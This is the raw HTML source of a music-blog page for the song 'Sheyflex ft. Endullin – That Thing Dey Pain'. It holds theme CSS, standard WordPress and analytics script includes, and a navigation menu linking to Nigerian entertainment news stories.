	#mvp-fly-wrap .mvp-fly-but-wrap span {
		background: #000;
		}
	.mvp-nav-top-right .mvp-nav-search-but,
	span.mvp-fly-soc-head,
	.mvp-soc-mob-right i,
	#mvp-main-nav-small span.mvp-nav-search-but,
	#mvp-main-nav-small .mvp-nav-menu ul li a  {
		color: #000;
		}
	#mvp-main-nav-small .mvp-nav-menu ul li.menu-item-has-children a:after {
		border-color: #000 transparent transparent transparent;
		}
	.mvp-feat1-feat-text h2,
	h1.mvp-post-title,
	.mvp-feat2-top-text h2,
	.mvp-feat3-main-text h2,
	#mvp-content-main blockquote p,
	.mvp-post-add-main blockquote p {
		font-family: 'Anton', sans-serif;
		font-weight: 400;
		letter-spacing: normal;
		}
	.mvp-feat1-feat-text h2,
	.mvp-feat2-top-text h2,
	.mvp-feat3-main-text h2 {
		line-height: 1;
		text-transform: uppercase;
		}
		

	span.mvp-nav-soc-but,
	ul.mvp-fly-soc-list li a,
	span.mvp-woo-cart-num {
		background: rgba(0,0,0,.8);
		}
	span.mvp-woo-cart-icon {
		color: rgba(0,0,0,.8);
		}
	nav.mvp-fly-nav-menu ul li,
	nav.mvp-fly-nav-menu ul li ul.sub-menu {
		border-top: 1px solid rgba(0,0,0,.1);
		}
	nav.mvp-fly-nav-menu ul li a {
		color: #000;
		}
	.mvp-drop-nav-title h4 {
		color: #000;
		}
		

	.mvp-nav-links {
		display: none;
		}
		

	@media screen and (max-width: 479px) {
		.single #mvp-content-body-top {
			max-height: 400px;
			}
		.single .mvp-cont-read-but-wrap {
			display: inline;
			}
		}
		

	.alp-advert {
		display: none;
	}
	.alp-related-posts-wrapper .alp-related-posts .current {
		margin: 0 0 10px;
	}
		
/*# sourceURL=mvp-custom-style-inline-css */
</style>
<noscript><link rel='stylesheet' id='mvp-reset-css' href='https://blownaija.com/wp-content/themes/zox-news/css/reset.css?ver=6.9' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='mvp-reset-css' href='https://blownaija.com/wp-content/themes/zox-news/css/reset.css?ver=6.9' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='fontawesome-css' href='https://blownaija.com/wp-content/themes/zox-news/font-awesome/css/all.css?ver=6.9' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='fontawesome-css' href='https://blownaija.com/wp-content/themes/zox-news/font-awesome/css/all.css?ver=6.9' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link crossorigin="anonymous" rel='stylesheet' id='mvp-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C700%2C900%7COswald%3A400%2C700%7CAdvent+Pro%3A700%7COpen+Sans%3A700%7CAnton%3A400Oswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7COswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CPT+Serif%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7COswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%26subset%3Dlatin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese%26display%3Dswap' type='text/css' media='all' />
</noscript><link crossorigin=media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" rel='stylesheet' id='mvp-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C700%2C900%7COswald%3A400%2C700%7CAdvent+Pro%3A700%7COpen+Sans%3A700%7CAnton%3A400Oswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7COswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CPT+Serif%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7COswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%26subset%3Dlatin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese%26display%3Dswap' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='mvp-media-queries-css' href='https://blownaija.com/wp-content/themes/zox-news/css/media-queries.css?ver=6.9' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='mvp-media-queries-css' href='https://blownaija.com/wp-content/themes/zox-news/css/media-queries.css?ver=6.9' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='sharedaddy-css' href='https://c0.wp.com/p/jetpack/15.2/modules/sharedaddy/sharing.css' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='sharedaddy-css' href='https://c0.wp.com/p/jetpack/15.2/modules/sharedaddy/sharing.css' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='social-logos-css' href='https://c0.wp.com/p/jetpack/15.2/_inc/social-logos/social-logos.min.css' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='social-logos-css' href='https://c0.wp.com/p/jetpack/15.2/_inc/social-logos/social-logos.min.css' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='call-now-button-modern-style-css' href='https://blownaija.com/wp-content/plugins/call-now-button/resources/style/modern.css?ver=1.5.5' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='call-now-button-modern-style-css' href='https://blownaija.com/wp-content/plugins/call-now-button/resources/style/modern.css?ver=1.5.5' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
//# sourceURL=jetpack_related-posts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.2/_inc/build/related-posts/related-posts.min.js" id="jetpack_related-posts-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/theia-post-slider/dist/js/jquery.history.js?ver=1.7.1" id="history.js-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/theia-post-slider/dist/js/async.min.js?ver=14.09.2014" id="async.js-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/theia-post-slider/dist/js/tps.js?ver=2.1.3" id="theiaPostSlider/theiaPostSlider.js-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/theia-post-slider/dist/js/main.js?ver=2.1.3" id="theiaPostSlider/main.js-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/theia-post-slider/dist/js/tps-transition-slide.js?ver=2.1.3" id="theiaPostSlider/transition.js-js"></script>
<link rel="https://api.w.org/" href="https://blownaija.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blownaija.com/wp-json/wp/v2/posts/3339" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blownaija.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://wp.me/p6Zayk-RR' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="robots" content="index,follow">
<meta name="google-site-verification" content="sykm1SkvBu3D83TOStfJ3XoLGsu8Aui23WJ_CTVgdTA" />

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-283Y725STE"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-283Y725STE');
</script><link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://blownaija.com/sheyflex-ft-endullin-that-thing-dey-pain/?amp=1">	<style>img#wpstats{display:none}</style>
		<!-- Analytics by WP Statistics - https://wp-statistics.com -->

<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<link rel="amphtml" href="https://blownaija.com/sheyflex-ft-endullin-that-thing-dey-pain/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><link rel="icon" href="https://i0.wp.com/blownaija.com/wp-content/uploads/2018/08/cropped-OLAMIDE-_-PUNA-_-blownaija-com_-mp3-image.jpg?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/blownaija.com/wp-content/uploads/2018/08/cropped-OLAMIDE-_-PUNA-_-blownaija-com_-mp3-image.jpg?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/blownaija.com/wp-content/uploads/2018/08/cropped-OLAMIDE-_-PUNA-_-blownaija-com_-mp3-image.jpg?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/blownaija.com/wp-content/uploads/2018/08/cropped-OLAMIDE-_-PUNA-_-blownaija-com_-mp3-image.jpg?fit=270%2C270&#038;ssl=1" />
<noscript><link rel='stylesheet' id='jetpack-swiper-library-css' href='https://c0.wp.com/p/jetpack/15.2/_inc/blocks/swiper.css' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='jetpack-swiper-library-css' href='https://c0.wp.com/p/jetpack/15.2/_inc/blocks/swiper.css' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='jetpack-carousel-css' href='https://c0.wp.com/p/jetpack/15.2/modules/carousel/jetpack-carousel.css' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='jetpack-carousel-css' href='https://c0.wp.com/p/jetpack/15.2/modules/carousel/jetpack-carousel.css' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
</head>
<body class="wp-singular post-template-default single single-post postid-3339 single-format-standard wp-embed-responsive wp-theme-zox-news theiaPostSlider_body">
	<div id="mvp-fly-wrap">
	<div id="mvp-fly-menu-top" class="left relative">
		<div class="mvp-fly-top-out left relative">
			<div class="mvp-fly-top-in">
				<div id="mvp-fly-logo" class="left relative">
											<a href="https://blownaija.com/"><img src="https://blownaija.com/wp-content/uploads/2023/03/BlowNaija-Logo-Transparent-New.png" alt="Blow Naija" data-rjs="2" /></a>
									</div><!--mvp-fly-logo-->
			</div><!--mvp-fly-top-in-->
			<div class="mvp-fly-but-wrap mvp-fly-but-menu mvp-fly-but-click">
				<span></span>
				<span></span>
				<span></span>
				<span></span>
			</div><!--mvp-fly-but-wrap-->
		</div><!--mvp-fly-top-out-->
	</div><!--mvp-fly-menu-top-->
	<div id="mvp-fly-menu-wrap">
		<nav class="mvp-fly-nav-menu left relative">
			<div class="menu-top-menu-container"><ul id="menu-top-menu" class="menu"><li id="menu-item-14680" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14680"><a href="https://blownaija.com/blog/home/">Home</a></li>
<li id="menu-item-14681" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-14681"><a href="https://blownaija.com/blog/">Blog</a></li>
<li id="menu-item-14682" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14682"><a href="https://blownaija.com/contact/">Contact</a></li>
</ul></div>		</nav>
	</div><!--mvp-fly-menu-wrap-->
	<div id="mvp-fly-soc-wrap">
		<span class="mvp-fly-soc-head">Connect with us</span>
		<ul class="mvp-fly-soc-list left relative">
							<li><a href="http://facebook.com/blownaija" target="_blank" class="fab fa-facebook-f"></a></li>
										<li><a href="http://twitter.com/blownaija" target="_blank" class="fab fa-twitter"></a></li>
													<li><a href="http://instagram.com/blownaija" target="_blank" class="fab fa-instagram"></a></li>
																	</ul>
	</div><!--mvp-fly-soc-wrap-->
</div><!--mvp-fly-wrap-->	<div id="mvp-site" class="left relative">
		<div id="mvp-search-wrap">
			<div id="mvp-search-box">
				<form method="get" id="searchform" action="https://blownaija.com/">
	<input type="text" name="s" id="s" value="Search" onfocus='if (this.value == "Search") { this.value = ""; }' onblur='if (this.value == "") { this.value = "Search"; }' />
	<input type="hidden" id="searchsubmit" value="Search" />
</form>			</div><!--mvp-search-box-->
			<div class="mvp-search-but-wrap mvp-search-click">
				<span></span>
				<span></span>
			</div><!--mvp-search-but-wrap-->
		</div><!--mvp-search-wrap-->
				<div id="mvp-site-wall" class="left relative">
											<div id="mvp-leader-wrap">
					<a href="https://imultipleholdings.com/digital" target="_blank"><img class="mvp-leader1" src="https://blownaija.com/wp-content/uploads/2023/03/webaccess.gif_BJwkPtSxh.webp" />				</div><!--mvp-leader-wrap-->
										<div id="mvp-site-main" class="left relative">
			<header id="mvp-main-head-wrap" class="left relative">
									<nav id="mvp-main-nav-wrap" class="left relative">
						<div id="mvp-main-nav-top" class="left relative">
							<div class="mvp-main-box">
								<div id="mvp-nav-top-wrap" class="left relative">
									<div class="mvp-nav-top-right-out left relative">
										<div class="mvp-nav-top-right-in">
											<div class="mvp-nav-top-cont left relative">
												<div class="mvp-nav-top-left-out relative">
													<div class="mvp-nav-top-left">
														<div class="mvp-nav-soc-wrap">
																															<a href="http://facebook.com/blownaija" target="_blank"><span class="mvp-nav-soc-but fab fa-facebook-f"></span></a>
																																														<a href="http://twitter.com/blownaija" target="_blank"><span class="mvp-nav-soc-but fab fa-twitter"></span></a>
																																														<a href="http://instagram.com/blownaija" target="_blank"><span class="mvp-nav-soc-but fab fa-instagram"></span></a>
																																												</div><!--mvp-nav-soc-wrap-->
														<div class="mvp-fly-but-wrap mvp-fly-but-click left relative">
															<span></span>
															<span></span>
															<span></span>
															<span></span>
														</div><!--mvp-fly-but-wrap-->
													</div><!--mvp-nav-top-left-->
													<div class="mvp-nav-top-left-in">
														<div class="mvp-nav-top-mid left relative" itemscope itemtype="http://schema.org/Organization">
																															<a class="mvp-nav-logo-reg" itemprop="url" href="https://blownaija.com/"><img itemprop="logo" src="https://blownaija.com/wp-content/uploads/2023/03/BlowNaija-Logo-Transparent-New.png" alt="Blow Naija" data-rjs="2" /></a>
																																														<a class="mvp-nav-logo-small" href="https://blownaija.com/"><img src="https://blownaija.com/wp-content/uploads/2023/03/BlowNaija-Logo-Transparent-New.png" alt="Blow Naija" data-rjs="2" /></a>
																																														<h2 class="mvp-logo-title">Blow Naija</h2>
																																														<div class="mvp-drop-nav-title left">
																	<h4>Sheyflex ft. Endullin &#8211; That Thing Dey Pain</h4>
																</div><!--mvp-drop-nav-title-->
																													</div><!--mvp-nav-top-mid-->
													</div><!--mvp-nav-top-left-in-->
												</div><!--mvp-nav-top-left-out-->
											</div><!--mvp-nav-top-cont-->
										</div><!--mvp-nav-top-right-in-->
										<div class="mvp-nav-top-right">
																						<span class="mvp-nav-search-but fa fa-search fa-2 mvp-search-click"></span>
										</div><!--mvp-nav-top-right-->
									</div><!--mvp-nav-top-right-out-->
								</div><!--mvp-nav-top-wrap-->
							</div><!--mvp-main-box-->
						</div><!--mvp-main-nav-top-->
						<div id="mvp-main-nav-bot" class="left relative">
							<div id="mvp-main-nav-bot-cont" class="left">
								<div class="mvp-main-box">
									<div id="mvp-nav-bot-wrap" class="left">
										<div class="mvp-nav-bot-right-out left">
											<div class="mvp-nav-bot-right-in">
												<div class="mvp-nav-bot-cont left">
													<div class="mvp-nav-bot-left-out">
														<div class="mvp-nav-bot-left left relative">
															<div class="mvp-fly-but-wrap mvp-fly-but-click left relative">
																<span></span>
																<span></span>
																<span></span>
																<span></span>
															</div><!--mvp-fly-but-wrap-->
														</div><!--mvp-nav-bot-left-->
														<div class="mvp-nav-bot-left-in">
															<div class="mvp-nav-menu left">
																<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-19248" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-19248"><a href="https://blownaija.com/">Home</a></li>
<li id="menu-item-121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121 mvp-mega-dropdown"><a href="https://blownaija.com/category/news/">News</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://blownaija.com/shola-omoemis-birthday-turns-into-a-mega-celebration-as-she-gifts-over-%e2%82%a62-million-to-fans/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/IMG-20250808-WA0025.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/IMG-20250808-WA0025.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/IMG-20250808-WA0025.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/IMG-20250808-WA0025.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="33378" data-permalink="https://blownaija.com/shola-omoemis-birthday-turns-into-a-mega-celebration-as-she-gifts-over-%e2%82%a62-million-to-fans/img-20250808-wa0025/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/IMG-20250808-WA0025.jpg?fit=863%2C1080&amp;ssl=1" data-orig-size="863,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20250808-WA0025" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/IMG-20250808-WA0025.jpg?fit=240%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/IMG-20250808-WA0025.jpg?fit=740%2C926&amp;ssl=1" /></div><p>Shola Omoemi’s Birthday Turns into a Mega Celebration as She Gifts Over ₦2 Million to Fans</p></a></li><li><a href="https://blownaija.com/eezee-tee-refutes-apostle-anselm-madubukos-claims-reaffirms-transparency-and-catalogue-ownership/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/01/IMG-20250121-WA0021.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/01/IMG-20250121-WA0021.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/01/IMG-20250121-WA0021.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/01/IMG-20250121-WA0021.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="33107" data-permalink="https://blownaija.com/eezee-tee-refutes-apostle-anselm-madubukos-claims-reaffirms-transparency-and-catalogue-ownership/img-20250121-wa0021/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/01/IMG-20250121-WA0021.jpg?fit=864%2C1080&amp;ssl=1" data-orig-size="864,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20250121-WA0021" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/01/IMG-20250121-WA0021.jpg?fit=240%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/01/IMG-20250121-WA0021.jpg?fit=740%2C925&amp;ssl=1" /></div><p>EeZee Tee Refutes Apostle Anselm Madubuko’s Claims, Reaffirms Transparency and Catalogue Ownership</p></a></li><li><a href="https://blownaija.com/prophet-jeremiah-fufeyins-generous-act-donates-over-30-million-naira-to-help-alleviate-soaring-food-prices-in-nigeria-watch-video/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/04/IMG-20240411-WA0005.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/04/IMG-20240411-WA0005.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/04/IMG-20240411-WA0005.jpg?resize=400%2C240&amp;ssl=1 400w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="29209" data-permalink="https://blownaija.com/prophet-jeremiah-fufeyins-generous-act-donates-over-30-million-naira-to-help-alleviate-soaring-food-prices-in-nigeria-watch-video/img-20240411-wa0005/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/04/IMG-20240411-WA0005.jpg?fit=600%2C400&amp;ssl=1" data-orig-size="600,400" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20240411-WA0005" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/04/IMG-20240411-WA0005.jpg?fit=300%2C200&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/04/IMG-20240411-WA0005.jpg?fit=600%2C400&amp;ssl=1" /></div><p>Prophet Jeremiah Fufeyin&#8217;s Generous Act: Donates Over 30 Million Naira to Help Alleviate Soaring Food Prices in Nigeria (Watch Video)</p></a></li><li><a href="https://blownaija.com/big-dreams-is-set-to-release-his-debut-singles-vanity-painful-on-january-26th/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/IMG-20240119-WA0024.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/IMG-20240119-WA0024.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/IMG-20240119-WA0024.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/IMG-20240119-WA0024.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/IMG-20240119-WA0024.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="26650" data-permalink="https://blownaija.com/big-dreams-is-set-to-release-his-debut-singles-vanity-painful-on-january-26th/img-20240119-wa0024/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/IMG-20240119-WA0024.jpg?fit=1080%2C1080&amp;ssl=1" data-orig-size="1080,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20240119-WA0024" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/IMG-20240119-WA0024.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/IMG-20240119-WA0024.jpg?fit=740%2C740&amp;ssl=1" /></div><p>Big Dreams, is set to release his debut Single&#8217;s , ‘Vanity &#038; Painful On  January 26th</p></a></li><li><a href="https://blownaija.com/legendary-singer-kathy-brown-diagnosed-with-stage-four-lung-cancer/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/kathy-brown-lung-cancer-diagnosis-20240112081001-1024x576-1.webp?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/kathy-brown-lung-cancer-diagnosis-20240112081001-1024x576-1.webp?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/kathy-brown-lung-cancer-diagnosis-20240112081001-1024x576-1.webp?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/kathy-brown-lung-cancer-diagnosis-20240112081001-1024x576-1.webp?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="26370" data-permalink="https://blownaija.com/legendary-singer-kathy-brown-diagnosed-with-stage-four-lung-cancer/kathy-brown-lung-cancer-diagnosis-20240112081001-1024x576/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/kathy-brown-lung-cancer-diagnosis-20240112081001-1024x576-1.webp?fit=1024%2C576&amp;ssl=1" data-orig-size="1024,576" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="kathy-brown-lung-cancer-diagnosis-20240112081001-1024&amp;#215;576" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/kathy-brown-lung-cancer-diagnosis-20240112081001-1024x576-1.webp?fit=300%2C169&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/kathy-brown-lung-cancer-diagnosis-20240112081001-1024x576-1.webp?fit=740%2C416&amp;ssl=1" /></div><p>Legendary singer, Kathy Brown diagnosed with stage four lung cancer</p></a></li></ul></div></div></li>
